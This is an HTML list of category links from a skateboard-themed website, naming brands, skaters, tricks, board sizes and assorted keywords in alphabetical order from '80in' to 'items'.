	<li class="cat-item cat-item-4495"><a href="https://santacruzlongboardskateboard.com/category/80in/" >80in</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://santacruzlongboardskateboard.com/category/923x3167/" >923&#215;3167</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://santacruzlongboardskateboard.com/category/95in/" >95in</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://santacruzlongboardskateboard.com/category/962x3154/" >962&#215;3154</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://santacruzlongboardskateboard.com/category/9975x30125/" >9975&#215;30125</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://santacruzlongboardskateboard.com/category/99in/" >99in</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://santacruzlongboardskateboard.com/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://santacruzlongboardskateboard.com/category/afternoon/" >afternoon</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://santacruzlongboardskateboard.com/category/airbourne/" >airbourne</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://santacruzlongboardskateboard.com/category/aldana/" >aldana</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://santacruzlongboardskateboard.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://santacruzlongboardskateboard.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://santacruzlongboardskateboard.com/category/alva/" >alva</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://santacruzlongboardskateboard.com/category/amoeba/" >amoeba</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://santacruzlongboardskateboard.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://santacruzlongboardskateboard.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://santacruzlongboardskateboard.com/category/anymore/" >anymore</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://santacruzlongboardskateboard.com/category/area/" >area</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://santacruzlongboardskateboard.com/category/ashes/" >ashes</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://santacruzlongboardskateboard.com/category/assault/" >assault</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://santacruzlongboardskateboard.com/category/asta/" >asta</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://santacruzlongboardskateboard.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://santacruzlongboardskateboard.com/category/avoiding/" >avoiding</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://santacruzlongboardskateboard.com/category/backside/" >backside</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://santacruzlongboardskateboard.com/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://santacruzlongboardskateboard.com/category/bart/" >bart</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://santacruzlongboardskateboard.com/category/batb/" >batb</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://santacruzlongboardskateboard.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://santacruzlongboardskateboard.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://santacruzlongboardskateboard.com/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://santacruzlongboardskateboard.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://santacruzlongboardskateboard.com/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://santacruzlongboardskateboard.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://santacruzlongboardskateboard.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://santacruzlongboardskateboard.com/category/bigger/" >bigger</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://santacruzlongboardskateboard.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://santacruzlongboardskateboard.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://santacruzlongboardskateboard.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://santacruzlongboardskateboard.com/category/birdhouse/" >birdhouse</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://santacruzlongboardskateboard.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://santacruzlongboardskateboard.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://santacruzlongboardskateboard.com/category/blacklight/" >blacklight</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://santacruzlongboardskateboard.com/category/blacl/" >blacl</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://santacruzlongboardskateboard.com/category/blake/" >blake</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://santacruzlongboardskateboard.com/category/blastoise/" >blastoise</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://santacruzlongboardskateboard.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://santacruzlongboardskateboard.com/category/blitz/" >blitz</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://santacruzlongboardskateboard.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://santacruzlongboardskateboard.com/category/blockhead/" >blockhead</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://santacruzlongboardskateboard.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://santacruzlongboardskateboard.com/category/blunt/" >blunt</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://santacruzlongboardskateboard.com/category/board/" >board</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://santacruzlongboardskateboard.com/category/boards/" >boards</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://santacruzlongboardskateboard.com/category/boba/" >boba</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://santacruzlongboardskateboard.com/category/bodyjar/" >bodyjar</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://santacruzlongboardskateboard.com/category/bones/" >bones</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://santacruzlongboardskateboard.com/category/bonus/" >bonus</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://santacruzlongboardskateboard.com/category/boogie/" >boogie</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://santacruzlongboardskateboard.com/category/borrachera/" >borrachera</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://santacruzlongboardskateboard.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://santacruzlongboardskateboard.com/category/bowlzilla/" >bowlzilla</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://santacruzlongboardskateboard.com/category/boyle/" >boyle</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://santacruzlongboardskateboard.com/category/braille/" >braille</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://santacruzlongboardskateboard.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://santacruzlongboardskateboard.com/category/brand-x/" >brand-x</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://santacruzlongboardskateboard.com/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://santacruzlongboardskateboard.com/category/brauch/" >brauch</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://santacruzlongboardskateboard.com/category/braun/" >braun</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://santacruzlongboardskateboard.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://santacruzlongboardskateboard.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://santacruzlongboardskateboard.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://santacruzlongboardskateboard.com/category/bucky/" >bucky</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://santacruzlongboardskateboard.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://santacruzlongboardskateboard.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://santacruzlongboardskateboard.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://santacruzlongboardskateboard.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://santacruzlongboardskateboard.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://santacruzlongboardskateboard.com/category/cairo/" >cairo</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://santacruzlongboardskateboard.com/category/cannondale/" >cannondale</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://santacruzlongboardskateboard.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://santacruzlongboardskateboard.com/category/carreta/" >carreta</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://santacruzlongboardskateboard.com/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://santacruzlongboardskateboard.com/category/catching/" >catching</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://santacruzlongboardskateboard.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://santacruzlongboardskateboard.com/category/cease/" >cease</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://santacruzlongboardskateboard.com/category/celebration/" >celebration</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://santacruzlongboardskateboard.com/category/cerv/" >cerv</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://santacruzlongboardskateboard.com/category/charizard/" >charizard</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://santacruzlongboardskateboard.com/category/chasing/" >chasing</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://santacruzlongboardskateboard.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://santacruzlongboardskateboard.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://santacruzlongboardskateboard.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://santacruzlongboardskateboard.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://santacruzlongboardskateboard.com/category/claus/" >claus</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://santacruzlongboardskateboard.com/category/clause/" >clause</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://santacruzlongboardskateboard.com/category/clips/" >clips</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://santacruzlongboardskateboard.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://santacruzlongboardskateboard.com/category/cloudy/" >cloudy</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://santacruzlongboardskateboard.com/category/cockroach/" >cockroach</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://santacruzlongboardskateboard.com/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://santacruzlongboardskateboard.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://santacruzlongboardskateboard.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://santacruzlongboardskateboard.com/category/comic-con/" >comic-con</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://santacruzlongboardskateboard.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://santacruzlongboardskateboard.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://santacruzlongboardskateboard.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://santacruzlongboardskateboard.com/category/concave/" >concave</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://santacruzlongboardskateboard.com/category/contra/" >contra</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://santacruzlongboardskateboard.com/category/converse/" >converse</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://santacruzlongboardskateboard.com/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://santacruzlongboardskateboard.com/category/cory/" >cory</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://santacruzlongboardskateboard.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://santacruzlongboardskateboard.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://santacruzlongboardskateboard.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://santacruzlongboardskateboard.com/category/creature/" >creature</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://santacruzlongboardskateboard.com/category/creaturesanta/" >creaturesanta</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://santacruzlongboardskateboard.com/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://santacruzlongboardskateboard.com/category/cruz/" >cruz</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://santacruzlongboardskateboard.com/category/cruzin/" >cruzin</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://santacruzlongboardskateboard.com/category/curb/" >curb</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://santacruzlongboardskateboard.com/category/curbside/" >curbside</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://santacruzlongboardskateboard.com/category/curse/" >curse</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://santacruzlongboardskateboard.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://santacruzlongboardskateboard.com/category/cyhs/" >cyhs</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://santacruzlongboardskateboard.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://santacruzlongboardskateboard.com/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://santacruzlongboardskateboard.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://santacruzlongboardskateboard.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://santacruzlongboardskateboard.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://santacruzlongboardskateboard.com/category/deathbox/" >deathbox</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://santacruzlongboardskateboard.com/category/deathwish/" >deathwish</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://santacruzlongboardskateboard.com/category/decks/" >decks</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://santacruzlongboardskateboard.com/category/descendents/" >descendents</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://santacruzlongboardskateboard.com/category/designarium/" >designarium</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://santacruzlongboardskateboard.com/category/destroy/" >destroy</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://santacruzlongboardskateboard.com/category/devin/" >devin</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://santacruzlongboardskateboard.com/category/dica/" >dica</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://santacruzlongboardskateboard.com/category/dining/" >dining</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://santacruzlongboardskateboard.com/category/distribution/" >distribution</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://santacruzlongboardskateboard.com/category/dogtown/" >dogtown</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://santacruzlongboardskateboard.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://santacruzlongboardskateboard.com/category/donut/" >donut</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://santacruzlongboardskateboard.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://santacruzlongboardskateboard.com/category/downhill/" >downhill</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://santacruzlongboardskateboard.com/category/drain/" >drain</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://santacruzlongboardskateboard.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://santacruzlongboardskateboard.com/category/dressen/" >dressen</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://santacruzlongboardskateboard.com/category/duane/" >duane</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://santacruzlongboardskateboard.com/category/dyrdek/" >dyrdek</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://santacruzlongboardskateboard.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://santacruzlongboardskateboard.com/category/edit/" >edit</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://santacruzlongboardskateboard.com/category/edwards/" >edwards</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://santacruzlongboardskateboard.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://santacruzlongboardskateboard.com/category/element/" >element</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://santacruzlongboardskateboard.com/category/eman/" >eman</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://santacruzlongboardskateboard.com/category/emanoel/" >emanoel</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://santacruzlongboardskateboard.com/category/embassy/" >embassy</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://santacruzlongboardskateboard.com/category/emmanuel/" >emmanuel</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://santacruzlongboardskateboard.com/category/enders/" >enders</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://santacruzlongboardskateboard.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://santacruzlongboardskateboard.com/category/enjoi/" >enjoi</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://santacruzlongboardskateboard.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://santacruzlongboardskateboard.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://santacruzlongboardskateboard.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://santacruzlongboardskateboard.com/category/erick/" >erick</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://santacruzlongboardskateboard.com/category/esk8/" >esk8</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://santacruzlongboardskateboard.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://santacruzlongboardskateboard.com/category/everslick/" >everslick</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://santacruzlongboardskateboard.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://santacruzlongboardskateboard.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://santacruzlongboardskateboard.com/category/fabi/" >fabi</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://santacruzlongboardskateboard.com/category/fabiana/" >fabiana</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://santacruzlongboardskateboard.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://santacruzlongboardskateboard.com/category/fakie/" >fakie</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://santacruzlongboardskateboard.com/category/fallen/" >fallen</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://santacruzlongboardskateboard.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://santacruzlongboardskateboard.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://santacruzlongboardskateboard.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://santacruzlongboardskateboard.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://santacruzlongboardskateboard.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://santacruzlongboardskateboard.com/category/filming/" >filming</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://santacruzlongboardskateboard.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://santacruzlongboardskateboard.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://santacruzlongboardskateboard.com/category/fineen/" >fineen</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://santacruzlongboardskateboard.com/category/finger/" >finger</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://santacruzlongboardskateboard.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://santacruzlongboardskateboard.com/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://santacruzlongboardskateboard.com/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://santacruzlongboardskateboard.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://santacruzlongboardskateboard.com/category/fodas/" >fodas</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://santacruzlongboardskateboard.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://santacruzlongboardskateboard.com/category/foundation/" >foundation</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://santacruzlongboardskateboard.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://santacruzlongboardskateboard.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://santacruzlongboardskateboard.com/category/frankie/" >frankie</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://santacruzlongboardskateboard.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://santacruzlongboardskateboard.com/category/freebord/" >freebord</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://santacruzlongboardskateboard.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://santacruzlongboardskateboard.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://santacruzlongboardskateboard.com/category/frontside/" >frontside</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://santacruzlongboardskateboard.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://santacruzlongboardskateboard.com/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://santacruzlongboardskateboard.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://santacruzlongboardskateboard.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://santacruzlongboardskateboard.com/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://santacruzlongboardskateboard.com/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://santacruzlongboardskateboard.com/category/gengar/" >gengar</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://santacruzlongboardskateboard.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://santacruzlongboardskateboard.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://santacruzlongboardskateboard.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://santacruzlongboardskateboard.com/category/germeister/" >germeister</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://santacruzlongboardskateboard.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://santacruzlongboardskateboard.com/category/gifted/" >gifted</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://santacruzlongboardskateboard.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://santacruzlongboardskateboard.com/category/gnarliest/" >gnarliest</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://santacruzlongboardskateboard.com/category/gnosis/" >gnosis</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://santacruzlongboardskateboard.com/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://santacruzlongboardskateboard.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://santacruzlongboardskateboard.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://santacruzlongboardskateboard.com/category/grabke/" >grabke</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://santacruzlongboardskateboard.com/category/grailjeff/" >grailjeff</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://santacruzlongboardskateboard.com/category/grammy/" >grammy</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://santacruzlongboardskateboard.com/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://santacruzlongboardskateboard.com/category/gravette/" >gravette</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://santacruzlongboardskateboard.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://santacruzlongboardskateboard.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://santacruzlongboardskateboard.com/category/greenblue/" >greenblue</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://santacruzlongboardskateboard.com/category/gregor/" >gregor</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://santacruzlongboardskateboard.com/category/grip/" >grip</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://santacruzlongboardskateboard.com/category/gripped/" >gripped</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://santacruzlongboardskateboard.com/category/grosso/" >grosso</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://santacruzlongboardskateboard.com/category/gullwing/" >gullwing</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://santacruzlongboardskateboard.com/category/guzman/" >guzman</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://santacruzlongboardskateboard.com/category/h-street/" >h-street</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://santacruzlongboardskateboard.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://santacruzlongboardskateboard.com/category/hammers/" >hammers</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://santacruzlongboardskateboard.com/category/handrails/" >handrails</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://santacruzlongboardskateboard.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://santacruzlongboardskateboard.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://santacruzlongboardskateboard.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://santacruzlongboardskateboard.com/category/hardest/" >hardest</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://santacruzlongboardskateboard.com/category/hardflip/" >hardflip</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://santacruzlongboardskateboard.com/category/haut/" >haut</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://santacruzlongboardskateboard.com/category/haven/" >haven</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://santacruzlongboardskateboard.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://santacruzlongboardskateboard.com/category/heelflip/" >heelflip</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://santacruzlongboardskateboard.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://santacruzlongboardskateboard.com/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://santacruzlongboardskateboard.com/category/heroin/" >heroin</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://santacruzlongboardskateboard.com/category/hester/" >hester</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://santacruzlongboardskateboard.com/category/historia/" >historia</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://santacruzlongboardskateboard.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://santacruzlongboardskateboard.com/category/hitz/" >hitz</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://santacruzlongboardskateboard.com/category/holding/" >holding</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://santacruzlongboardskateboard.com/category/holograph/" >holograph</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://santacruzlongboardskateboard.com/category/homer/" >homer</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://santacruzlongboardskateboard.com/category/horner/" >horner</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://santacruzlongboardskateboard.com/category/hosoi/" >hosoi</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://santacruzlongboardskateboard.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://santacruzlongboardskateboard.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://santacruzlongboardskateboard.com/category/humble/" >humble</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://santacruzlongboardskateboard.com/category/humpston/" >humpston</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://santacruzlongboardskateboard.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://santacruzlongboardskateboard.com/category/indestructible/" >indestructible</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://santacruzlongboardskateboard.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://santacruzlongboardskateboard.com/category/issue/" >issue</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://santacruzlongboardskateboard.com/category/items/" >items</a>
</li>
